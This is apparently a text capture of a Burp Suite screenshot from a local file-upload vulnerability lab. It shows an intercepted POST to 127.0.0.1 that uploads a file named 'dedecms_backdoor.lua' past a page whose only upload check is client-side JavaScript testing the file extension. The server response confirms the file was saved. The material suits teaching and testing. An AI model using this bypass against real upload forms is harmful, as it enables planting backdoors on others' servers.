 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /fileupload/jstest/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 1967
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPFPU8GDoQrhkuXmg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/fileupload/jstest/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=10
Connection: close
------WebKitFormBoundaryPFPU8GDoQrhkuXmg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryPFPU8GDoQrhkuXmg
Content-Disposition: form-data; name="upfile"; filename="dedecms_backdoor.lua"
Content-Type: application/octet-stream
local http = require "http"
local shortport = require "shortport"
local stdnse = require "stdnse"
description = [[
Test dedecms backdoor use php file include vuln Just a Test Not attack shopcar class php MemberShops
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Sep 2018 08:24:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1400
Connection: close
Content-Type: text/html
文件上传成功，保存于：uploads/dedecms_backdoor.lua
<html>
<head>
<meta charset="utf-8">
<title>文件上传漏洞演示脚本--JS验证实例</title>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
var allow_ext = ".jpg|.jpeg|.png|.gif|.bmp|";
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传，请上传" + allow_ext + "类型的文件,当前文件类型为：" + ext_name;
alert(errMsg);
return false;
}
}
</script>